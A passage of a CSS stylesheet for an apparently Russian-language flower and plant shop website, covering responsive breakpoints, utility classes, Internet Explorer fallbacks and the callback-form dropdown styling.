        grid-template-columns: 1fr
    }
    .material_course_table {
        overflow: hidden;
        table-layout: fixed
    }
    .material_course_table .name {
        overflow: hidden;
        text-overflow: ellipsis
    }
    .material_course_table td:nth-child(1) {
        width: 100px
    }
    .material_course_table td:nth-child(2) {
        width: 20px;
        padding-left: 0
    }
    #lesson_wrap {
        display: flex;
        flex-direction: column-reverse;
        grid-gap: 0
    }
    #lesson_content #lesson_info_title {
        margin-top: 0
    }
    .tags_wrap {
        overflow: auto
    }
    .tags_wrap .tags {
        width: fit-content;
        white-space: nowrap
    }
    .pagination {
        margin: var(--m4) 0
    }
}

@media all and (max-width:520px) {
    #b_personal_company #contacts {
        grid-template-columns: 1fr
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_crumbs a,
    #b_crumbs span {
        font-size: 8px
    }
    #b_footer {
        position: relative;
        padding-top: 72px
    }
    #b_footer #d_footer {
        padding-bottom: 0
    }
    #b_footer #d_footer.open {
        padding-bottom: 60px
    }
    #b_footer .menus {
        flex-direction: row-reverse
    }
    #b_footer .menus .menu:nth-child(1) {
        padding-left: var(--p)
    }
    #b_footer .input_wrap input,
    #b_footer .input_wrap button {
        height: 44px;
        font-size: 10px;
        width: 50%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }
    #b_footer .input_wrap input {
        border-right: none;
        flex: unset;
        padding-left: 0;
        text-align: center;
        width: 60%
    }
    #b_footer .input_wrap button {
        width: 40%;
        display: flex;
        align-items: center;
        justify-content: center
    }
    #b_footer .to_top_wrap {
        position: absolute;
        top: var(--p2);
        right: var(--m2)
    }
    #b_footer .contacts .el:last-child {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center
    }
    #b_footer .contacts .el:last-child a {
        width: fit-content;
        width: -moz-fit-content
    }
    .toggler_footer {
        position: absolute;
        left: var(--m2);
        top: var(--p2);
        text-transform: uppercase;
        border-bottom: 1px solid #fff;
        line-height: 2
    }
    .toggler_footer:after {
        content: " ";
        display: inline-block;
        width: 10px;
        height: 10px;
        /* background:url("../img/icons/arrow.select.white.svg") center no-repeat; */
        background-size: contain;
        margin-left: 10px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .toggler_footer.open:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .link_return,
    .link_instruktsiya_svezhesti,
    .link_vacancies,
    .link_legal_information,
    .link_plantscare {
        display: none
    }
    .toggle_footer.hide {
        display: none !important
    }
    .safari_12 #b_footer .input_wrap input {
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input:-ms-input-placeholder {
        line-height: 34px;
        appearance: textfield
    }
    .safari_12 #b_footer .input_wrap input:-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-webkit-input-placeholder {
        -webkit-appearance: textfield;
        line-height: 34px
    }
    #b_footer2 #d_footer2 {
        flex-direction: column
    }
    #mobile_menu .cont .menus {
        grid-template-columns: 1fr;
        grid-gap: 6px
    }
    .order_card_wrap .table_wrap {
        /* grid-template-columns: repeat(3, 110px) */
        grid-template-columns: 40% 1fr 1fr;
    }
    .order_card_wrap .table_wrap .th:first-of-type {
        display: none
    }
    .order_card_wrap .table_wrap .img_wrap {
        display: none
    }
    .td.name_wrap+.td {
        text-align: center;
    }
    .order_card_wrap .table_wrap .name_wrap {
        grid-column: 1 span;
        padding-left: 0;
        padding-right: 0;
        white-space: normal;
    }
    .order_card_wrap .table_wrap .td.td_p {
        grid-column: 1 span
    }
    .order_card_wrap .table_wrap .td.total {
        grid-column: 2 span;
        padding-left: 0
    }
    .profile_wrap {
        grid-template-columns: minmax(0, 1fr);
        grid-gap: var(--m2)
    }
    .profile_wrap .profile_menu {
        display: flex;
        flex-direction: column-reverse
    }
    .profile_wrap .menu_wrap {
        overflow-x: auto
    }
    .profile_wrap .menu {
        flex-direction: row;
        width: fit-content;
        white-space: nowrap
    }
    .profile_wrap .menu .el {
        display: block;
        line-height: 33px;
        padding: 0 var(--p)
    }
    .profile_wrap .menu .el+.el {
        margin-left: var(--m_2)
    }
    .profile_wrap .menu .el:hover,
    .profile_wrap .menu .el.selected {
        background: var(--color-bg-gray)
    }
    .profile_content {
        padding-top: 0
    }
    .profile_list {
        grid-gap: var(--m2)
    }
    #d_search {
        padding-left: 0;
        padding-right: 0
    }
    #b_top {
        padding: 0
    }
    #b_top #d_top {
        padding: 0
    }
    #b_top #d_top .cities .city {
        flex: 1;
        height: 56px;
        align-items: center;
        justify-content: center
    }
    #b_top #d_top .cities .el+.el {
        margin-left: 0;
        padding-left: 0
    }
    .catalog {
        /* grid-gap: 20px 10px */
    }
    .item .price {
        display: flex;
        flex-direction: column-reverse
    }
    .item .price s {
        margin-left: 0 !important
    }
    .item .cont {
        padding-bottom: 0;
        padding-top: 30px;
        /* var(--p) */
    }
    .owl-carousel_catalog div.owl-dots {
        bottom: -20px;
    }
    .owl-carousel .owl-stage-outer {
        /* border-radius: 10px; */
    }
    .item_wrap {
        grid-gap: var(--m2)
    }
    .item_wrap .item_info_content {
        max-height: unset
    }
    .item_wrap .plant_info {
        grid-template-columns: 1fr
    }
    #b_item {
        padding-bottom: 0 !important
    }
    .catalog .promo {
        height: auto;
        min-height: 0;
        padding: var(--p2) 0
    }
    .prop_content.flowers {
        display: flex;
        flex-direction: column
    }
    .filter .prop {
        border-bottom: 1px solid var(--color-gray-light);
        padding-bottom: 0
    }
    .filter .prop .prop_title {
        padding: var(--p2) 0;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0 !important
    }
    .filter .prop .prop_title:after {
        content: " ";
        display: block;
        width: 9px;
        min-width: 9px;
        height: 6px;
        margin-left: 10px;
        background: url("../img/icons/arrow.select.svg");
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .filter .prop .prop_content {
        display: none;
        padding-bottom: var(--m2)
    }
    .filter .prop.open .prop_title:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .filter .prop.open .prop_content {
        display: block
    }
    .filter .prop.open .prop_content.colors {
        display: flex
    }
    .seo_wrap {
        padding: var(--m)
    }
    .b.pt {
        padding-top: var(--m2)
    }
    .b.pb {
        padding-bottom: var(--m2)
    }
    .row .c.txt:first-child {
        padding-right: 0
    }
    .row .c.txt:last-child {
        padding-left: 0
    }
    .row .c.image {
        padding-bottom: var(--p2)
    }
    #whatsapp {
        position: fixed;
        bottom: 18px;
        left: 20px;
        width: 70px;
        height: 70px;
        /* background:url("../img/icons/whatsapp.png") center no-repeat; */
        background-size: contain;
        z-index: 10
    }
    .course .buttons {
        flex-direction: column
    }
    .course .cont {
        padding: 0
    }
    .course:first-child {
        margin-top: var(--m2)
    }
     :root {
        --ph: 30px;
        --owl-dots-width: 8px;
        --top-height: 57px
    }
    .main_categories .category .cont {
        padding: var(--p2)
    }
    .main_categories .category:before {
        padding-bottom: 100% !important
    }
    .show_all {
        display: none
    }
    .item_slider {
        width: calc(100% + var(--p) * 2);
        margin-left: calc(0px - var(--p));
        margin-right: calc(0px - var(--p))
    }
    .item_slider .item_slide {
        padding-left: var(--p);
        padding-right: var(--p)
    }
    .item_slider.with_nav_slider .owl-nav {
        right: var(--p)
    }
    .news_annotations {
        grid-gap: 0
    }
    .news_annotations a.news_img {
        margin-bottom: 0;
        height: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .img {
        background-size: cover
    }
    .news_annotations .img:before {
        padding-bottom: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .cont {
        padding-top: var(--p2)
    }
    .news_annotations2 {
        grid-template-columns: 1fr
    }
    .news_annotations3 {
        grid-template-columns: 1fr
    }
    .steps_line {
        max-width: 80%
    }
    .steps_line .step_dot:not(.now) .txt {
        display: none
    }
    .additional_wrap {
        box-shadow: none;
        padding: 0;
        padding-top: var(--m)
    }
    .additional_wrap .items {
        grid-gap: var(--m)
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: 0
    }
    .about_wrap {
        flex-direction: column;
        margin-top: var(--m2)
    }
    .about_wrap:first-child {
        margin-top: 0
    }
    .about_wrap:nth-child(2n) {
        flex-direction: column-reverse
    }
    .about_wrap .right {
        padding-left: 0
    }
    .app_list .app+.app {
        margin-top: var(--m)
    }
    .contact_wrap iframe,
    .contact_wrap .map_wrap {
        height: 400px
    }
    .contact_wrap ymaps {
        height: 100% !important
    }
    .contacts_slider_wrap {
        padding-top: var(--m)
    }
    #b_corporate .row.corporate {
        margin-top: var(--m2)
    }
    #b_corporate .row.corporate .img {
        margin-bottom: var(--m)
    }
    #b_corporate .row.corporate .c:first-child {
        padding-right: 0
    }
    #b_corporate .row.corporate .c:last-child {
        padding-left: 0
    }
    #b_corporate .row.corporate:nth-child(2n) {
        flex-direction: column-reverse
    }
    #b_corporate .prefers {
        grid-template-columns: 1fr;
        grid-gap: var(--m);
        text-align: center
    }
    .personal_order .right {
        padding: var(--p2)
    }
    .delivery_foreign_info {
        padding: var(--p)
    }
    .fresh_list {
        grid-template-columns: 1fr;
        grid-gap: 0
    }
    .payments {
        grid-gap: var(--p) 0
    }
    .payments .title {
        display: none
    }
    .payments .icon {
        margin-bottom: 0
    }
    .return_list {
        padding-top: var(--m2)
    }
    .sitemap_list {
        grid-gap: var(--m2)
    }
    .sitemap_list .lists {
        grid-template-columns: 1fr
    }
    .sitemap_list .lists .list+.list {
        margin-top: 8px
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: 1fr
    }
    .plant_list {
        margin-bottom: var(--m2)
    }
    .plant_list .el {
        flex-direction: column-reverse
    }
    .plant_list .el .left {
        padding-left: 0;
        padding-top: var(--p2)
    }
    .plant_list .el .left,
    .plant_list .el .right {
        width: 100%
    }
    .plant_instructions_list {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .percent_card {
        --pcw: calc(100vw - var(--ph) * 2);
        width: var(--pcw);
        height: calc(var(--pcw) / 390 * 258)
    }
    .pagination .el {
        font-size: 15px;
        padding: 0 5px;
        margin: 0 var(--m_2)
    }
    .tooltip_content {
        width: 100vw;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        margin-left: 0;
        z-index: 10;
        height: fit-content
    }
    .tooltip_content .img {
        margin: 0 auto var(--m2)
    }
    .owl-carousel_catalog div.owl-dots .owl-dot {
        margin: 0 4px !important
    }
    .form_links a {
        width: fit-content
    }
    .select .option {
        height: auto;
        white-space: normal
    }
    .h_sep {
        margin: var(--m2) 0
    }
    .h1 br,
    .h2 br,
    .h3 br,
    .h4 br,
    .h5 br,
    .h4_2 br {
        display: none
    }
    .h1+.text:not(.no_mob_br) br,
    .h2+.text:not(.no_mob_br) br,
    .h3+.text:not(.no_mob_br) br,
    .h4+.text:not(.no_mob_br) br,
    .h5+.text:not(.no_mob_br) br,
    .h4_2+.text:not(.no_mob_br) br {
        display: none
    }
    .table_area {
        overflow-x: auto;
        white-space: nowrap
    }
    .table_wrap {
        overflow-x: auto;
        white-space: nowrap
    }
    .text.gray {
        font-size: 12px;
        line-height: 18px
    }
    .text.text_verysmall_mob {
        font-size: 11px;
        line-height: 17px
    }
    .h_buttons {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start
    }
    .h_buttons .buttons {
        margin-top: var(--p2)
    }
}

@media all and (max-width:374px) {
     :root {
        --ph: 10px
    }
}

@media all and (max-width:1920px) {
    .db-wide {
        display: block !important
    }
    .dn-wide {
        display: none !important
    }
    .dib-wide {
        display: inline-block !important
    }
    .dflex-wide {
        display: flex !important
    }
    .fd-cr-wide {
        flex-direction: column-reverse
    }
    .h1-wide {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-wide {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-wide {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-wide {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-wide {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-wide {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-wide {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-wide {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-wide {
        margin-top: var(--m2) !important
    }
    .m2_mb-wide {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-wide {
        margin-top: var(--p2) !important
    }
    .p4_mb-wide {
        margin-bottom: var(--p4) !important
    }
    .pt0-wide {
        padding-top: 0 !important
    }
    .tac-wide {
        text-align: center !important
    }
    .no_ph-wide {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-wide {
        display: flex !important
    }
}

@media all and (max-width:1600px) {
    .db-big {
        display: block !important
    }
    .dn-big {
        display: none !important
    }
    .dib-big {
        display: inline-block !important
    }
    .dflex-big {
        display: flex !important
    }
    .fd-cr-big {
        flex-direction: column-reverse
    }
    .h1-big {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-big {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-big {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-big {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-big {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-big {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-big {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-big {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-big {
        margin-top: var(--m2) !important
    }
    .m2_mb-big {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-big {
        margin-top: var(--p2) !important
    }
    .p4_mb-big {
        margin-bottom: var(--p4) !important
    }
    .pt0-big {
        padding-top: 0 !important
    }
    .tac-big {
        text-align: center !important
    }
    .no_ph-big {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-big {
        display: flex !important
    }
}

@media all and (max-width:1200px) {
    .db-lap {
        display: block !important
    }
    .dn-lap {
        display: none !important
    }
    .dib-lap {
        display: inline-block !important
    }
    .dflex-lap {
        display: flex !important
    }
    .fd-cr-lap {
        flex-direction: column-reverse
    }
    .h1-lap {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-lap {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-lap {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-lap {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-lap {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-lap {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-lap {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-lap {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-lap {
        margin-top: var(--m2) !important
    }
    .m2_mb-lap {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-lap {
        margin-top: var(--p2) !important
    }
    .p4_mb-lap {
        margin-bottom: var(--p4) !important
    }
    .pt0-lap {
        padding-top: 0 !important
    }
    .tac-lap {
        text-align: center !important
    }
    .no_ph-lap {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-lap {
        display: flex !important
    }
}

@media all and (max-width:1024px) {
    .db-pad-pro {
        display: block !important
    }
    .dn-pad-pro {
        display: none !important
    }
    .dib-pad-pro {
        display: inline-block !important
    }
    .dflex-pad-pro {
        display: flex !important
    }
    .fd-cr-pad-pro {
        flex-direction: column-reverse
    }
    .h1-pad-pro {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad-pro {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad-pro {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad-pro {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad-pro {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad-pro {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad-pro {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad-pro {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad-pro {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad-pro {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad-pro {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad-pro {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad-pro {
        padding-top: 0 !important
    }
    .tac-pad-pro {
        text-align: center !important
    }
    .no_ph-pad-pro {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad-pro {
        display: flex !important
    }
}

@media all and (max-width:990px) {
    .db-desk {
        display: block !important
    }
    .dn-desk {
        display: none !important
    }
    .dib-desk {
        display: inline-block !important
    }
    .dflex-desk {
        display: flex !important
    }
    .fd-cr-desk {
        flex-direction: column-reverse
    }
    .h1-desk {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-desk {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-desk {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-desk {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-desk {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-desk {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-desk {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-desk {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-desk {
        margin-top: var(--m2) !important
    }
    .m2_mb-desk {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-desk {
        margin-top: var(--p2) !important
    }
    .p4_mb-desk {
        margin-bottom: var(--p4) !important
    }
    .pt0-desk {
        padding-top: 0 !important
    }
    .tac-desk {
        text-align: center !important
    }
    .no_ph-desk {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-desk {
        display: flex !important
    }
}

@media all and (max-width:768px) {
    .db-pad {
        display: block !important
    }
    .dn-pad {
        display: none !important
    }
    .dib-pad {
        display: inline-block !important
    }
    .dflex-pad {
        display: flex !important
    }
    .fd-cr-pad {
        flex-direction: column-reverse
    }
    .h1-pad {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad {
        padding-top: 0 !important
    }
    .tac-pad {
        text-align: center !important
    }
    .no_ph-pad {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad {
        display: flex !important
    }
}

@media all and (max-width:580px) {
    .db-mob {
        display: block !important
    }
    .dn-mob {
        display: none !important
    }
    .dib-mob {
        display: inline-block !important
    }
    .dflex-mob {
        display: flex !important
    }
    .fd-cr-mob {
        flex-direction: column-reverse
    }
    .h1-mob {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-mob {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-mob {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-mob {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-mob {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-mob {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-mob {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-mob {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-mob {
        margin-top: var(--m2) !important
    }
    .m2_mb-mob {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-mob {
        margin-top: var(--p2) !important
    }
    .p4_mb-mob {
        margin-bottom: var(--p4) !important
    }
    .pt0-mob {
        padding-top: 0 !important
    }
    .tac-mob {
        text-align: center !important
    }
    .no_ph-mob {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-mob {
        display: flex !important
    }
}

.item .img_wrap {
    position: relative;
    overflow-y: hidden;
}

.plus_detail::before,
.plus_personal::before {
    background-image: url(../img/icons/plus.svg);
}

.minus_detail::before,
.minus_personal::before {
    background-image: url(../img/icons/minus.svg);
}

.option {
    cursor: pointer;
}


/* @media (max-width: 520px) { */

#b_nav {
    background: #fff;
    z-index: 900;
    position: fixed;
    /* position: -webkit-sticky; */
    top: 0;
    width: 100%;
}

div#content {
    position: relative;
    padding-top: 120px;
}


/* } */

.i_wrap.error {
    color: var(--color-red);
}

.error_text {
    display: none;
}

.logo_img {
    max-height: 50px;
}

.top_phone_block {
    background-image: url(../img/icons/phone_small2.svg);
    display: none !important;
}

@media (max-width: 520px) {
    .logo_img {
        max-height: 25px;
    }
    .top_phone_block {
        display: block !important;
    }
    div#content {
        padding-top: 115px;
    }
}

#b_top {
    display: none;
}

.mini-minus:before {
    background-image: url(../img/icons/minus.svg);
}

.mini-plus:before {
    background-image: url(../img/icons/plus.svg);
}

@media (max-width: 1024px) {
    #mobile_menu .mobile_list .el:hover,
    #mobile_menu .mobile_list .el:active {
        background-color: var(--color-gray-white);
    }
}

#b_nav .subcatalog .main_menu a:hover,
#b_nav .subcatalog .main_menu a:active {
    background-color: var(--color-gray-white);
}

.add-text h1,
.add-text h2,
.add-text h3,
.add-text h4,
.add-text h5,
.add-text h6,
.add-text .atitle {
    margin: 30px 0 30px 0;
    text-align: center;
    display: block;
    line-height: 45px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Wermut, sans-serif; */
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text h1 {
    font-size: 50px;
}

.add-text h2 {
    font-size: 46px;
}

.add-text h3 {
    font-size: 42px;
}

.add-text h4 {
    font-size: 38px;
}

.add-text h5 {
    font-size: 34px;
}

.add-text h6 {
    font-size: 34px;
}

.atitle {
    font-size: 30px;
    margin: 30px 0 20px 0;
    display: block;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Wermut, sans-serif; */
    font-family: var(-ff);
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text p {
    text-align: justify;
    margin-bottom: 20px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Graphik, sans-serif; */
    font-size: 13px;
    line-height: 24px;
}

.add-text ul,
.add-text ol {
    margin: 30px 0 30px 0;
}

.add-text ul,
.add-text ul li {
    list-style: disc !important;
}

.add-text ul li:before {
    content: "\25A0 " !important;
    margin-right: 15px !important;
    color: rgb(41, 41, 41) !important;
}

.add-text ol,
.add-text ol li {
    list-style-type: decimal;
}

.add-text li {
    padding: 0;
    margin: 0 0 10px 0;
    text-align: justify;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Graphik, sans-serif; */
    font-family: var(-ff);
    font-size: 13px;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
    .catalog {
        column-count: 3;
    }
    .catalog_content_wrap {
        display: flex;
        width: 100%;
        position: relative;
    }
    .catalog_content_wrap .filter_wrap {
        width: 29%;
        display: inline-block;
        margin: 2%;
    }
    .catalog_content_wrap .catalog_wrap {
        columns: 1 !important;
        width: 48%;
        display: inline-block;
    }
    .item {
        margin-bottom: 20px;
        width: 100%;
        height: 365px;
        top: 18px;
    }
    .item .add_cont {
        position: absolute;
        top: 101%;
    }
    .item .price {
        top: 6px;
    }
    .btn.fill {
        background-color: black;
    }
    .item .btns .btn {
        margin: 0;
        padding: 5px;
    }
    .badge.sale {
        background-color: orange;
    }
    .cart_item_list .cart_item {
        display: inline-block;
        width: 100%;
    }
    .cart_item_list .cart_item .img {
        display: inline-block;
        width: 30%;
    }
    .cart_item_list .cart_item .cont {
        display: inline-block;
        width: 65%;
        top: -107px
    }
    .counter.mini {
        border: solid 1px black;
        width: 135px;
    }
    .options.delivery_types_list {
        margin: 20px;
        border: solid 1px black;
    }
    .delivery_interval_option.option {
        margin: 20px;
        border: solid 1px black;
    }
    #b_nav {
        margin-top: 1%;
        margin-bottom: 1%;
    }
    .nav.dn-pad-pro {
        margin-left: 5%;
    }
    .list {
        margin-right: 5%;
    }
    .item .text {
        font-size: 12px;
    }
    .bottom_contacts {
        display: flex;
        margin-left: 10%;
        margin-right: 10%;
        width: 70%;
        max-width: 800px;
        margin: 0 auto;
    }
    #b_contacts .el {
        display: inline-flex;
        width: 14%;
    }
    footer {
        background: black;
    }
    #b_footer {
        margin-left: 10%;
        margin-right: 10%;
    }
    .card2columns .img_wrap {
        padding-bottom: 5%;
        padding-top: 5%;
        padding-left: 5%;
        padding-right: 10%;
    }
    .item_wrap {
        display: inline-flex;
        width: ;
        width: 100%;
    }
    .item_wrap .image_wrap {
        display: inline-flex;
        width: 47%;
    }
    .imgs {
        display: inline-block;
        width: 20%;
    }
    .item_wrap .image_wrap .imgs .img {
        margin: 10%;
    }
    .item_wrap .item_info {
        display: inline-block;
        width: 45%;
    }
    .item_wrap .item_info_content {
        margin: 10%;
    }
    .item_wrap .main_images_scroller_wrap {
        display: inline-flex;
        width: 80%;
    }
    .item_wrap .image_wrap .main_images .img,
    .item_wrap .image_wrap .main_images .img_wrap {
        margin: 10%;
    }
    .item_wrap .item_price {
        border: solid 1px black;
        margin-top: 4%;
        margin-right: 4%;
        margin-bottom: 4%;
    }
    .btn.fill {
        padding: 10px;
    }
    .window {
        padding-left: 7%;
        padding-right: 7%;
        padding-bottom: 5%;
    }
    .i_wrap {
        margin-bottom: 10px;
    }
    input[type='radio'][disabled],
    input[type='checkbox'][disabled],
    input[type='radio'].disabled,
    input[type='checkbox'].disabled,
    fieldset[disabled] input[type='radio'],
    fieldset[disabled] input[type='checkbox'] {
        display: inline-block;
    }
     :-ms-input-placeholder.i {
        padding: 10px;
    }
    .i {
        padding: 10px;
    }
    .payments_prefers {
        display: -ms-flexbox;
        margin: 5%;
    }
    .payments_prefers .el {
        margin: 10px;
    }
    .payments_prefers .el .icon {
        margin-left: 40%;
    }
    .card2columns {
        display: flex;
        margin-right: 6%;
        margin-bottom: 3%;
        margin-left: 6%;
    }
    .payments {
        display: inline-block;
        width: 100%;
    }
    .payment {
        width: 20%;
        display: inline-block;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
    }
    .prevented {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
        margin-top: -19px;
    }
    .delivery_foreign_info {
        display: -ms-flexbox;
        margin-left: 10%;
        margin-right: 10%;
    }
    .delivery_foreign_info .li {
        width: 30%;
    }
    .delivery_foreign_info .li .icon {
        margin-left: 45%;
    }
}


/*callback form*/

.modal_bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.top_phone_wrapper {
    position: relative;
}

.top_contf_wrapper {
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    -o-transition-property: opacity, visibility, -o-transform;
    -moz-transition-property: opacity, visibility, transform, -moz-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform, -moz-transform, -o-transform;
}

.top_contf_wrapper.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.top_contf_wrapper {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 100;
    padding: 12px 0;
    margin-left: -16px;
    margin-top: 12px;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .15);
    box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-property: none;
    -o-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;
}

.top_contf_list_title:first-child {
